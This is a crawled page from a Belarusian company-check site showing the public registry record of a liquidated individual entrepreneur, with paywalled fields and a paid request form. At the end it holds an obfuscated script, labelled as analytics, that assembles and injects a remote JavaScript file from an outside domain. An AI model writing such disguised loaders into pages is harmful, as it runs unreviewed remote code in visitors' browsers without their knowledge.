

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190956930
body_size: 4016
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Лось Юрий Викторович УНП 190956930 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Лось Юрий Викторович УНП 190956930" />
        <meta property="og:description" content="Лось Юрий Викторович проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190956930" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Лось Юрий Викторович проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Лось Юрий Викторович</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Лось Юрий Викторович</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Лось Юрий Викторович</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_black">Исключен из ЕГР 14.03.2012</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_black">Ликвидирован Неосуществление предпринимательской деятельности в течение 12 месяцев подряд и ненаправление коммерческой организацией налоговому органу сообщения о причинах неосуществления такой деятельности 14.03.2012</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 45330 &mdash; Санитарно-технические работы							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">16 января 2008</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">22 января 2008</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Фрунзенскому району Минска N2 &ndash;
								109							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191538869'>
										ИП Лось Яков Викторович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190956928'>
										ИП Жаховский Валерий Николаевич									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190956915'>
										ИП Шелепов Андрей Сергеевич									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190956902'>
										ИП Белявский Анатолий Демьянович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190956892'>
										ИП Бруцкая Виктория Николаевна									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Лось Юрий Викторович был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					16 января 2008 года с присвоением УНП 190956930.

					Учётными органами назначены Инспекция МНС по Фрунзенскому району Минска N2 и Администрация Фрунзенского района г. Минска.

					
					Статус ИП согласно ЕГР: Исключен из ЕГР 14.03.2012				</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Лось Юрий Викторович!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190956930">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>